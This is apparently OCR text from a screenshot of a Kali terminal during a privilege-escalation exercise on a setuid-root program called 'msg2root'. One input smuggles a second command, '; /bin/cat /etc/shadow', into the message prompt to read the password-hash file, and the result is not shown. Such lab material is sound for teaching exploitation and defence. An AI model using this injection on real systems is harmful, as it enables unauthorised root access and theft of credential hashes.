 Applications Places Terminal Sun 09:39 1
root@kali: ~
File Edit View Search Terminal Help
$ ls
ls
msg2root
$ ./msg2root
./msg2root
Message for root: test
test
test
$ ls -lsa
ls -lsa
total 28
4 drwxr-x--- 2 mike mike 4096 Mar 17 15:19 .
4 drwxr-xr-x 6 root root 4096 Mar 17 10:09 ..
4 -rw-r--r-- 1 mike mike  220 Mar 17 10:08 .bash_logout
4 -rw-r--r-- 1 mike mike 3515 Mar 17 10:08 .bashrc
8 -rwsr-sr-x 1 root root 5364 Mar 17 13:07 msg2root
4 -rw-r--r-- 1 mike mike  675 Mar 17 10:08 .profile
$ ./msg2root
./msg2root
Message for root: test; /bin/cat /etc/shadow
*(Untitled)
File Edit Search Options Help
:/usr/local/games:/usr/games